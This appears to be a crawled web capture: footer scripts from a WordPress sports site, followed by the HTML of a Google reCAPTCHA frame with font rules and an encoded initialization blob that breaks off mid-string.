<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=40000&execute-ms=30000&cb=1oh9vcp0uwm8
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UQIS4_8pcC4qSuYUZqgsLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UQIS4_8pcC4qSuYUZqgsLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UQIS4_8pcC4qSuYUZqgsLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw6sTEsOZFirDghPChQoyw60cw67Du8Kcw6jCsWIRHFpuUMOsMMO/K8Oaw57DhSlCwpvCmMO/RjUjdcOAUMOYwpbDgsOCLBfDpMKiw4Qww5Q+WyjDkcKOfQ/CmUZQw47CusKUbcKpwpvCnV8Qw6/Dn8KGCsOMPMOYwpAPOnnCkzcfd0hgwp7CrSQhCsKAw4LCiSjDkMOXwpIeDw3CvkvCm8O3wrVgElR5wokgQUDCjA/CvsOaaTsQwrfDsAgtX18YeXk8WxzDly99w5E7w6RdIcKlw6xofMOgZsK9woRWw6o3cyx2w7zDvkxKw5V5OcOpw4UywrTDnU7Csw8UZ8O+w5BcwqJBbcKDwr/DmxvDpxTDg8Ktw4vDrXZxaShMwpnDuQc7w5PCjwnCimTCvlMtwqpOZcKCw5MbwoNUw5wAAsKpw7LCisKOw4h9fF7DksOLITMMIsKVScOsEyvDtsOzIcKdFiBTVcKOSVrCpMOGw5LDosOSMibDnMOfw5LDkMKMIw81wo/[base64]/[base64]/CusO5KHnCtWnDmBPCtTPDjsKvwpLCm8OwRMOIdcOjXE5tw6Z8w4bCh1jDnMOZBMOKw7dOw4PDuShxORrDsCvCvClswrDDjwQqHzrDm8K0ThxBw4JJR8KgGmvCvh9kN8OPw6xRw5bDtcKXaA/[base64]/OsK6e8OTMwPChMK+FnU5wrd0EkQbYX7CjsKDwocMRnR+NcKEwqXClGPDhMOew6clwpN/wrHDvMK6NnEDccOVCj/CjAjDuMOxw4ZWBE/CtMKuE0TCusKhw5g6w4NIwq8FKXLDtsOoGsKxf8OhYyFCw7DDmGBPGSPCgX5LAMKbJglawoHCnMKBGHbDicKRD8KLw7vCncOuDMOQwoQUwrDDs8KTA8Osw6nCmMKNE8K5DHbCqBPCoQwwecK1w5TDosO5wrZXw6UoPMK6w4hLERjDvQJgG8OfG8KvUSpNw5VtY8O/asKLwrzCpcKuwrFPRBbCnsOIworCrDnDuzHDnMOKDcKIwonCl0LDrW7CsjfCtn5jwr01F8Klw5nCsMOXwpsfw4fDn8K8Mypiw6tVU8OnfXpzw589w7rDtGwDL1HCqmrCjMKZw6cdIsKpwoRrw6USw73Ch8KaIGAEwpfCvExNdcKIacO/AMO/[base64]/[base64]/w5jDlzRdbxHDu13Dsn4rwo9BwpjDt8ObIw9swrUnQsK0NjvDo1JBX8KGwoPDpgHCksKXwpMucg/ChXx5N2TCmWQSw7jCu1Jyw7nCq8Klb3nCs8OWw5fDjy93WGsRw5d3HkHCp0IfwqbDt8KnwqbDoBrCjsOHRVPCuXvCs2xFDygww5YIacOeAMK3w6HDoCXDokbDqFlRVHY0wqoIO8KEwp8xw6kbS3tTFcO7X2DCkcOkcWQcwqrDsGvCmk3Dqw/CoW9RfUgPw5FLw6HDq17CqlHDpcODwoU8wqvCll4gHiZYwqHCiFkwIBNGJ2jCvMOpw501wrITw7o8GcKhGcKRw6sowqExTl/DtMOpw7BEw7bCtzA9w4F9YMKww4vDhsKLesKeG1vDpcOVw73DsT5STGg9wogOFsKKBsKsWwDCscOtw4LDvsOGLMOWBXQgG2lGwqLCmjgSw6PCp0XCkH0awofCv8Olw7DDkRfDvsKUBkMmGMK2wqLDoHFSwr3DmMO5worDlMK2DijCgEhaLwNkWg/DqFjCvEXDtAEUwoUfw5rDosOLAmUow47DvcO5w5IUfwrDp8KXUMOMS8OTOcKbwox/FG0Yw49Ww4/Cml3DmsKpSMKRw6rDmsK1w5/ClyB7cABXw6VEc8KPwrlyLivCq0bCn8OVw53CosKKw5HCgsKRD1fDl8KQwqzClFLCn8ODWHfCp8OVwqTDjVDDiSEMwpQ4w6XDrMONcFdNMVzCg8OdwqLCkcOsUsOjC8OIJMKrWMKzFsOPTFzCuQt7B8KAwq7DucKgwpzCsUkZCMKzwpTDp8O6WHIVwo/DgMKnIV3Cvn06UjfCiDsocMOdURjDnDcGblDCqMKdBhPCtUoQwrErI8OtZMOBw5TDv8OMwodIwpnClRjCncKHwojCu14Jw63CosKsw4kDw7RVDMOewowjOsOfbk91wo3ChMKDw7oUwoRzwq/DjcKLRcOqScOKMMKUXcK4w4UDaVPDh1zCssK/w6M+LMO/Y8OXeDfDhcKbwrgKwrXCpTXDvHvCg8K7w5MNw6ASRMKRwpvDiMO8OMKmcMOXwrfDknMIw4FLTyxNwrQzw58jwrUuaC8cwrbDghwff8KswqUSw6LDnynCmj5Ca3XDrFXCtMOywq53wrbCng7DksKnwqTCj8OIYypBwozCn8O0U8O/w6vDsj3CpirCuMK9w5bDsMKTESDDjFrClV/DosKbAcKbXktGZ3kuwo7ChSMew6fCtsO8UsOtw5jDkG55wrcTT8OkwooQZ2lXLCLCvybCvkNsYMOaw6l6VMOzwo4xBj3CkGw4w4nDpMKGP8K2W8KRdsObwpnCgsO/w4BOwoZVU8OaXnfDrUBEw73DjzHDjUkiwp4bBsO/wp8/[base64]/aAfCsRHCl8Krw4x9w4cfdmkIw4gGf8OPasO5JcOKw7Ruw4bDoQQ8w4rDu8KzQVrCm8KWw6FkwoLDlMKkF8OkaFzCvAXDtzrCm0PCiB7Ds1o